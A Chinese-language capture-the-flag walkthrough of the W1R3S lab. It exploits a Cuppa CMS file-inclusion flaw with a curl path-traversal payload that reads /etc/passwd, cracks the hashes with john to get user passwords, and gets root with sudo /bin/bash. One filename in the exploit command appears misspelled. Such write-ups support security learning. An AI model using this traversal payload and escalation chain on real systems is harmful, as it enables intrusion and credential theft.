

通过上面提供的url访问看下结果,看到Cuppa CMS的安装路径

尝试能否重装CMS

安装失败







四、尝试找CMS的历史漏洞

searchsploit cuppa cms #查找cuppacms漏洞

searchsploit cuppa cms -m 25971 #将漏洞详情下载到本地

1、小细节





返回是空的,浏览器没有hackbar插件去传参。浏览器没有对URL传参可能出了问题,使用curl去过滤掉Request体中包含的参数。最后发现确实是这样的存在文件包含漏洞。





sudo curl --data-urlencode urlConfig=../../../../../../../../../etc/passwd http://192.168.32.134/administrator/alerts/alertConfigield.php

五、/etc/passwd 破解hash



利用john快速破解hash值,从结果来看将两个用户的密码都破解了出来分别是 www-data/www-data和 wlr3s/computer两个账户

john 需要破解的文件名







六、sudo提权

查看当前账户所已拥有的权限有哪些

sudo -l #发现当前账户有所有的权限(ALL:ALL)ALL

因为我们三个ALL已经是最大的权限了,使用sudo提权获得root权限

sudo /bin/bash

七、靶场资源获取

关注公众号,回复关键词 W1R3S,获取学习资源

浙公网安备 33010602011771号

浙公网安备 33010602011771号